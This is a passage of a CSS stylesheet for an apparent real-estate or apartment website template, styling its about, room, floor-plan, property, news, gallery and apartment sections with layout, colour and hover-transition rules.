}

.about-section .content-column .text{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 78px;
}

.about-section .image-column{
    position: relative;
    margin-bottom: 60px;
}

.about-section .image-column .inner-column{
    position: relative;
    padding-right: 115px;
}

.about-section .image-column .image-box{
    position: relative;
}

.about-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.about-section .image-column .image img{
    display: block;
    width: 100%;
}

.about-section .image-column .image-box .title{
    position: absolute;
    left: 0;
    bottom: 0;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 40px;
    padding-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
}

.about-section .image-column .image-box .title:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.about-section .image-column .image-box .title:after{
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 21px;
    height: 29px;
    background-color: #24262d;
    content: "";
}

.about-section .facts-couner{
    position: relative;
    margin: 0 -9px;
}

.about-section .counter-column{
    position: relative;
    float: left;
    width: 20%;
    padding: 0 9px;
    margin-bottom: 20px;
}

.about-section .counter-column .inner{
    position: relative;
    padding: 50px 20px;
    text-align: center;
    background-color: #f7f5f1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:before{
    position: absolute;
    right: 0;
    top: 0;
    border-left: 20px solid transparent;
    border-top: 20px solid #ffffff;
    content: "";
}

.about-section .counter-column .icon-box{
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
}

.about-section .counter-column .icon-box .icon{
    position: relative;
    display: inline-block;
    font-size: 50px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 400;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .icon-box .icon{
    color: #ffffff;
}

.about-section .counter-column .count-box{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 500;
    margin-bottom: 3px;
    letter-spacing: 0.03em;
}

.about-section .counter-column .count-text{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 500;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .count-text{
    color: #ffffff;
}

.about-section .counter-column .counter-title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 26px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .counter-title{
    color: #ffffff;
}

/*** 

====================================================================
        About Section Two
====================================================================

***/

.about-section-two{
    position: relative;
    padding: 120px 0 0px;
}

.about-section-two .title-box{
    position:relative;
    margin-bottom:50px;	
}

.about-section-two .title-box .sec-title{
    margin-bottom:0;	
}

.about-section-two .title-box .link-box{
    position:relative;
    text-align:right;
    padding-top:30px;
}

.about-section-two .content-column{
    position: relative;
    margin-bottom: 50px;
    z-index:1;
}

.about-section-two .content-column .inner-column{
    position: relative;
    padding-left: 50px;
}

.about-section-two .content-column .sec-title{
    margin-bottom: 35px;
}

.about-section-two .content-column .sec-title h2{
    line-height: 1.2em;
}

.about-section-two .content-column .text{
    position:relative;
    font-size: 18px;
    line-height: 1.8em;
    color: #6c6d70;
    font-weight: 500;
}

.about-section-two .content-column .text p{
    font-size: 18px;
    line-height: 1.8em;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 30px;
}

.about-section-two .image-column{
    position: relative;
    margin-bottom: 50px;
    z-index:1;
}

.about-section-two .image-column .inner-column{
    position: relative;
}

.about-section-two .image-column .image-box{
    position: relative;
}

.about-section-two .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.about-section-two .image-column .image img{
    display: block;
    width: 100%;
}

.about-section-two .fun-fact-section{
    position:relative;
    background:none;
    padding:0px 0px;
    margin-top:-220px;
    overflow:hidden;
}

.about-section-two .fun-fact-section .inner-container{
    position:relative;
    padding:40px 0px;
    padding-left:290px;
    margin-left:250px;
    background:#24262d;
}

.about-section-two .fun-fact-section .inner-container:before{
    content:'';
    position:absolute;
    left:0;
    top:0;
    width:3000px;
    height:100%;
    background:#24262d;	
}

/*** 

====================================================================
        About Page Section
====================================================================

***/

.about-page-section{
    position: relative;
    padding: 120px 0 0;
}

.about-block{
    position: relative;
    margin-bottom: 70px;
}

.about-block .content-column{
    position: relative;
    margin-bottom: 50px;
}

.about-block .content-column .inner-column{
    position: relative;
    padding-right: 70px;
}

.about-block .content-column .sec-title{
    position: relative;
    margin-bottom: 37px;
}

.about-block .content-column .sec-title h2{
    line-height: 1.1em;
}

.about-block .content-column .text-box{
    position: relative;
}

.about-block .content-column .text-box p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

.about-block .content-column .text-box p:last-child{
    margin-bottom: 0;
}

.about-block .image-column{
    position: relative;
    margin-bottom: 50px;
}

.about-block .image-column .image{
    position: relative;
    margin-bottom: 0;
    padding-top: 10px;
}

.about-block .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

.about-block.style-two .content-column{
    order: 2;
}

.about-block.style-two .content-column .inner-column{
    position: relative;
    padding-right: 0px;
    padding-left: 70px;
}

/*** 

====================================================================
        Intro Section
====================================================================

***/

.intro-section{
    position: relative;
    padding: 120px 0 90px;
    text-align: center;
}

.intro-section .sec-title{
    margin-bottom: 40px;
}

.intro-section .sec-title h2{
    line-height: 1.2em;
}

.intro-section .text{
    position: relative;
    font-size: 22px;
    line-height: 40px;
    color: #6c6d70;
    font-weight: 400;
    max-width: 1000px;
    margin: 0 auto 50px;
}

.intro-section .image-column{
    position: relative;
    margin-bottom: 30px;
}

.intro-section .image-column .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.intro-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.intro-section .image-column .image:hover img{
    opacity: .50;
}

/*** 

====================================================================
        Fun Fact Section
====================================================================

***/

.fun-fact-section{
    position: relative;
    background-color: #24262d;
    padding: 30px 0;
}

.fun-fact-section .title-column{
    position:relative;
    margin-bottom:50px;	
}

.fun-fact-section .title-column .sec-title{
    margin:0;
    padding:70px 0px 30px;
}

.fun-fact-section .title-column .sec-title h2{
    color:#ffffff;	
}

.fun-fact-section .facts-couner{
    position: relative;
}

.fun-fact-section .counter-column{
    position: relative;
}

.fun-fact-section .counter-column .inner{
    position: relative;
    padding: 70px 15px;
}

.fun-fact-section .counter-column .icon-box{
    position: relative;
    font-size:52px;
    color: #ffffff;
    line-height:1em;
    margin-bottom:22px;
}

.fun-fact-section .counter-column .count-box{
    position: relative;
    font-size: 60px;
    line-height: 50px;
    color: #ffffff;
    font-weight: 400;
    letter-spacing: 0.03em;
    margin-bottom: 15px;
}

.fun-fact-section .counter-column .count-text{
    position: relative;
    font-size: 60px;
    line-height: 0.8em;
    color: #ffffff;
    font-weight: 400;
}

.fun-fact-section .counter-column .counter-title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 1em;
    color: #fff;
    font-weight: 500;
    letter-spacing: 0.03em;
    text-transform: uppercase;
}

/*** 

====================================================================
                Room Section
====================================================================

***/

.room-section{
    position: relative;
    padding: 120px 0 0;
    background-color: #f7f5f1;
}

.room-section:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-image: url(assets/images/icons/pattern-1.jpg);
    content: "";
    opacity: 0.05;
}

.room-detail-tabs{
    position: relative;
}

.room-detail-tabs .tabs-box{
    position: relative;
}

.room-detail-tabs .tab-btns{
    position: relative;
    left:0;
    top:0;
    width:100%;
    display: table;
    margin-bottom:60px;
}

.room-detail-tabs .tab-btns li{
    position: relative;
    display: table-cell;
    width:20%;
    vertical-align: middle;
    background-color: #ffffff;
    font-size: 20px;
    line-height: 40px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    cursor: pointer;
    text-align: center;
    padding: 25px 15px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.room-detail-tabs .tab-btns li:before{
    position: absolute;
    right: 0;
    top:0px;
    border-right: 18px solid #ffffff;
    border-bottom: 21px solid transparent;
    content: "";
}

.room-detail-tabs .tab-btns li:last-child:before{
    border-right: 18px solid #f7f5f1;
}

.room-detail-tabs .tab-btns li.active-btn,
.room-detail-tabs .tab-btns li:hover{
    color: #ffffff;
}

.room-detail-tabs .tab-btns li.active-btn:before,
.room-detail-tabs .tab-btns li:hover:before{
    -webkit-transition: all 300ms ease 300ms;
    -moz-transition: all 300ms ease 300ms;
    -ms-transition: all 300ms ease 300ms;
    -o-transition: all 300ms ease 300ms;
    transition: all 300ms ease 300ms;
}

.room-detail-tabs .tab-btns li:hover span,
.room-detail-tabs .tab-btns li.active-btn span{
    color: #ffffff;
    opacity: 0.1;
}

.room-detail-tabs .tabs-content{
    position: relative;
    padding: 0 0 70px;
}

.room-detail-tabs .tab{
    position: relative;
    display:none;
}

.room-detail-tabs .active-tab{
    display:block;	
}

.room-section .content-column{
    position: relative;
}

.room-section .content-column .inner-column{
    position: relative;
    margin-right: -30px;
    opacity:0;
    -webkit-transform:translateX(-30px);
    -ms-transform:translateX(-30px);
    transform:translateX(-30px);
    -webkit-transition:all 500ms ease 100ms;
    -ms-transition:all 500ms ease 100ms;
    transition:all 500ms ease 100ms;
}

.room-section .active-tab .content-column .inner-column{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.room-section .content-column h2{
    position: relative;
    display: block;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 40px;
}

.room-section .content-column .room-size{
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
}

.room-section .content-column .room-size span{
    margin-right: 25px;
}

.room-section .content-column .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 50px;
}

.room-section .room-info{
    position: relative;
    margin-bottom: 40px;
}

.room-section .room-info .icon{
    position: relative;
    display: inline-block;
    margin-bottom: 20px;
    font-size: 64px;
    line-height: 1em;
    color: #000000;
}

.room-section .room-info h5{
    display: block;
    font-size: 18px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    padding-right: 40px;
}

.room-section .image-column{
    position: relative;
    margin-bottom: 50px;
}

.room-section .image-column .inner-column{
    position: relative;
    padding-left: 110px;
    opacity:0;
    -webkit-transform:translateX(30px);
    -ms-transform:translateX(30px);
    transform:translateX(30px);
    -webkit-transition:all 500ms ease 100ms;
    -ms-transition:all 500ms ease 100ms;
    transition:all 500ms ease 100ms;
}

.room-section .active-tab .image-column .inner-column{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.room-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.room-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

/*** 

====================================================================
        why Choose us
====================================================================

***/

.why-choose-us{
    position: relative;
    padding:120px 0px;
    background-color: #24262d;
}

.why-choose-us .image-layer{
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 66.6%;
    opacity: .35;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.why-choose-us .title-column{
    position: relative;
}

.why-choose-us .title-column .inner-column{
    position: relative;
    padding-top: 170px;
    padding-left: 70px;
}

.why-choose-us .sec-title h2{
    line-height: 1.2em;
}

.why-choose-us .sec-title .title{
    margin-bottom: 10px;
}

.why-choose-us .feature-column{
    position: relative;
}

.why-choose-us .feature-column .inner-column{
    position: relative;
    padding-right: 70px;
}

.why-choose-us .features-box{
    position: relative;
    background-color: #ffffff;
    margin-top: 18px;
    padding: 80px 100px 70px;
}

.why-choose-us .feature-list{
    position: relative;
    display: block;
    counter-reset:count;
}

.why-choose-us .feature-list li{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    margin-bottom: 36px;
    padding-left: 60px;
}

.why-choose-us .feature-list li:before{
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
    line-height: 2em;
    font-weight: 600;
    counter-increment: count;
    content: "0" counter(count);
}

.why-choose-us .feature-list li:last-child{
    margin-bottom: 0;
}

.why-choose-us .features-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.why-choose-us .features-box:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

/*** 

====================================================================
        Features Section
====================================================================

***/

.features-section{
    position: relative;
    padding: 120px 0 70px;
}

.feature-block-two{
    position: relative;
    margin-bottom: 50px;
}

.feature-block-two .inner-box{
    position: relative;
}

.feature-block-two .image-box{
    position: relative;
}

.feature-block-two .image{
    position: relative;
    margin-bottom: 0;
}

.feature-block-two .image img{
    display: block;
    width: 100%;
    height: auto;
}

.feature-block-two .lower-content{
    position: relative;
    padding-top: 25px;
}

.feature-block-two h5{
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 28px;
}

.feature-block-two .text{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 33px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 40px;
}

.feature-block-two .list-style-one li{
    font-weight: 400;
}

.feature-block-two .list-style-one li:last-child{
    margin-bottom: 0;
}

/*** 

====================================================================
        Call To Action
====================================================================

***/

.call-to-action{
    position: relative;
    padding: 120px 0;
    text-align: center;
}

.call-to-action:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-image: url(assets/images/icons/pattern-2.jpg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    opacity: 0.10;
    content: "";
}

.call-to-action .sec-title .title{
    color: #ffffff;
}

.call-to-action .number{
    position: relative;
    display: block;
    font-size: 50px;
    line-height: 1em;
    color: #ffffff;
    margin-top: 10px;
    letter-spacing: 0.05em;
}

.call-to-action .number a{
    color: #ffffff;
}

.call-to-action .number a:hover{
    text-decoration: underline;
}

/*** 

====================================================================
        Floor Section
====================================================================

***/

.floor-section{
    position: relative;
    padding: 120px 0;
}

.floor-carousel{
    position: relative;
}

.floor-carousel .info-column{
    position: relative;
}

.floor-carousel .floor-info{
    position: relative;
}

.floor-carousel .floor-info li{
    position: relative;
    font-size: 16px;
    line-height: 27px;
    color: #6c6d70;
    font-weight: 600;
    text-transform: uppercase;
    padding: 15px 30px;
    background-color: #f7f5f1;
}

.floor-carousel .floor-info li:nth-child(even){
    background-color: #ffffff;
}

.floor-carousel .floor-info li span{
    position: relative;
    float: right;
    color: #24262d;
    font-weight: 600;
}

.floor-carousel .text-column{
    position: relative;
}

.floor-carousel .text-column p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

.floor-carousel .text-column .theme-btn{
    margin-top: 20px;
}

.floor-carousel .owl-nav{
    display: none;
}

.floor-carousel .owl-dots{
    position: absolute;
    right: 0;
    top: -80px;
}

.floor-carousel .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid #d3d4d5;
    margin-left: 10px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.floor-carousel .owl-dot:last-child{
    margin-bottom: 0;
}

/*** 

====================================================================
        Property Section
====================================================================

***/

.property-section{
    position: relative;
    padding: 120px 0;
}

.property-tabs{
    position: relative;
    border-top: 0;
    border: 2px solid #f7f5f1;
}

.property-tabs .tab-btns{
    position: relative;
}

.property-tabs .tab-btns{
    position: relative;
    display: table;
    width: 100%;
}

.property-tabs .tab-btns li{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    cursor: pointer;
    text-align: center;
    padding: 30px 15px;
    background-color: #f7f5f1;
    border-right: 1px solid #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.property-tabs .tab-btns li:hover,
.property-tabs .tab-btns li.active-btn{
    background-color: #24262d;
}

.property-tabs .tab{
    position: relative;
}

.property-tabs .content-box{
    position: relative;
    padding: 70px 75px 70px;
}

.property-tabs .content-box .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 70px;
}

.property-tabs .info-column{
    position: relative;
}

.property-tabs .floor-info{
    position: relative;
    margin-bottom: 60px;
    opacity:0;
    -webkit-transform:translateX(-30px);
    -ms-transform:translateX(-30px);
    transform:translateX(-30px);
    -webkit-transition:all 500ms ease 200ms;
    -ms-transition:all 500ms ease 200ms;
    transition:all 500ms ease 200ms;
}

.property-tabs .active-tab .floor-info{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.property-tabs .floor-info li{
    position: relative;
    font-size: 16px;
    line-height: 27px;
    color: #6c6d70;
    font-weight: 600;
    text-transform: uppercase;
    padding: 15px 30px;
    background-color: #f7f5f1;
}

.property-tabs .floor-info li:nth-child(even){
    background-color: #ffffff;
}

.property-tabs .floor-info li span{
    position: relative;
    float: right;
    color: #24262d;
}

.property-tabs .image-column{
    position: relative;
    text-align: right;
}

.property-tabs .image-column .image{
    position: relative;
    opacity:0;
    -webkit-transform:translateX(30px);
    -ms-transform:translateX(30px);
    transform:translateX(30px);
    -webkit-transition:all 500ms ease 200ms;
    -ms-transition:all 500ms ease 200ms;
    transition:all 500ms ease 200ms;
}

.property-tabs .active-tab .image-column .image{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

/*** 

====================================================================
        News Section
====================================================================

***/

.news-section{
    position: relative;
    padding: 120px 0 90px;
}

.news-block{
    position: relative;
    margin-bottom: 30px;
}

.news-block .inner-box{
    position: relative;
    background-color: #f7f5f1;
}

.news-block .image-box{
    position: relative;
}

.news-block .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #f7f5f1;
    overflow: hidden;
}

.news-block .image-box .image img{
    display: block;
    width: auto;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.news-block .inner-box:hover .image a img{
    opacity: .70;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.news-block .lower-content{
    position: relative;
    padding: 35px;
    overflow: hidden;
}

.news-block .lower-content .date{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 20px;
}

.news-block .lower-content h5{
    position: relative;
    display: block;
    font-size: 33px;
    line-height: 34px;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 0px;
}

.news-block .lower-content h5 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

.news-block .lower-content .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 0px;
}

.news-block .post-info {
    position: relative;
    overflow: hidden;
    float: left;
    width: 100%;
}

.news-block .post-info li{
    position: relative;
    display: inline-block;
    margin-right: 15px;
    padding-right: 20px;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.news-block .post-info li a{
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

.news-block .post-info li:before{
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
    content: ".";
}

.news-block .post-info li a:hover{
    color: #24262d;
    text-decoration:underline;	
}

/*** 

====================================================================
                News Section Two
====================================================================

***/

.news-section-two{
    position: relative;
    padding: 120px 0 90px;
}

.news-block-two{
    position: relative;
    margin-bottom: 30px;
}

.news-block-two .inner-box{
    position: relative;
    background-color: #f7f5f1;
}

.news-block-two .image-box{
    position: relative;
}

.news-block-two .image-box .image{
    position: relative;
    margin-bottom: 0;
    overflow: hidden;
    background-color: #24262d;
}

.news-block-two .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.news-block-two .inner-box:hover .image img{
    opacity: .70;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.news-block-two .lower-content{
    position: relative;
    padding: 40px 60px 50px;
}

.news-block-two .lower-content .date{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 20px;
}

.news-block-two .lower-content h4{
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 34px;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.news-block-two .lower-content h4 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

/*** 

====================================================================
        News Detail
====================================================================

***/

.news-detail{
    position: relative;
}

.author-box{
    position: relative;
    margin-bottom: 70px;
    border: 2px solid #f7f5f1;
    padding: 58px 58px;
}

.author-box .inner-box{
    position: relative;
    padding-left: 210px;
    min-height: 165px;
}

.author-box .thumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 160px;
}

.author-box .thumb img{
    display: block;
    width: 100%;
}

.author-box .name{
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 1em;
    color: #24262d;
    font-weight: 600;
    margin-bottom: 40px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.author-box .text{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
}

/*** 

====================================================================
                Gallery Section
====================================================================

***/

.gallery-section{
    position: relative;
    padding:1px 0px;
}

.gallery-item{
    position: relative;
}

.gallery-item .image-box{
    position: relative;
    overflow: hidden;
}

.gallery-item .image-box .image{
    position: relative;
}

.gallery-item .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
}

.gallery-item .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(222,158,83,.90);
    content: "";
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}

.gallery-item .image-box:hover .overlay-box{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}

.gallery-item .overlay-box a{
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -25px;
    margin-left: -25px;
}

.gallery-item .overlay-box a span{
    display: block;
    height: 58px;
    width: 58px;
    color: #ffffff;
    border-radius: 50%;
    font-weight: 400;
    line-height: 58px;
    font-size: 30px;
}

.gallery-section .owl-nav{
    display: none;
}

/*** 

====================================================================
                Gallery Section Two
====================================================================

***/

.gallery-section-two{
    position: relative;
    padding: 110px 0 0;
}

.gallery-section-two:before{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 60%;
    width: 100%;
    background-color: #f7f5f1;
}

.gallery-section-two .pattern-layer{
    position: absolute;
    left: 0;
    top: 0;
    height: 60%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    opacity: 0.05;
}

.gallery-item-two{
    position: relative;
}

.gallery-item-two .image-box{
    position: relative;
    overflow: hidden;
}

.gallery-item-two .image-box .image{
    position: relative;
}

.gallery-item-two .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
}

.gallery-item-two .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(222,158,83,.90);
    content: "";
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}

.gallery-item-two .image-box:hover .overlay-box{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}

.gallery-item-two .overlay-box a{
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -25px;
    margin-left: -25px;
}

.gallery-item-two .overlay-box a span{
    display: block;
    height: 58px;
    width: 58px;
    color: #ffffff;
    border-radius: 50%;
    font-weight: 400;
    line-height: 58px;
    font-size: 30px;
}

.gallery-item-two .owl-nav{
    display: none;
}

.gallery-section-two .gallery-item-two .image{
    margin-bottom: 0;
}

.gallery-section-two .owl-nav{
    display: none;
}

.gallery-section-two .owl-dots{
    position: absolute;
    bottom: 62px;
    left: 0;
    width: 100%;
    text-align: center;
}

.gallery-section-two .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.gallery-section-two .owl-dot.active,
.gallery-section-two .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
                Gallery Page Section
====================================================================

***/

.gallery-page-section{
    position: relative;
    padding: 120px 0 90px;
}

/*=== Mixitup Gallery ===*/
.mixitup-gallery .filters{
    margin-bottom:50px;
    text-align: center;
}

.mixitup-gallery .filters .filter-tabs{
    position:relative;
    display: block;
}

.mixitup-gallery .filters li{
    position:relative;
    display: inline-block;
    font-size:14px;
    line-height:30px;
    padding:10px 30px;
    cursor:pointer;
    color:#ffffff;
    font-weight:700;
    margin: 0 4px 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.mixitup-gallery .filters .filter.active,
.mixitup-gallery .filters .filter:hover{
    color: #ffffff;
    background-color: #24262d;
}

.mixitup-gallery .gallery-item-two{
    display: none;
}

.gallery-item-two{
    position: relative;
    margin-bottom: 30px;
}

.owl-theme .gallery-item-two{
    margin-bottom:0;	
}

/*** 

====================================================================
        Apartments Section
====================================================================

***/

.apartments-section{
    position: relative;
    padding: 120px 0 90px;
}

.apartment-block{
    position: relative;
    margin-bottom: 30px;
}

.apartment-block .inner-box{
    position: relative;
}

.apartment-block .image-box{
    position: relative;
}

.apartment-block .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.apartment-block .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-block .inner-box:hover .image img{
    opacity: .70;
}

.apartment-block .info-box{
    position: relative;
    padding: 35px 40px;
    background-color: #f7f5f1;
}

.apartment-block .info-box:before{
    content:'';
    position:absolute;
    left:0;
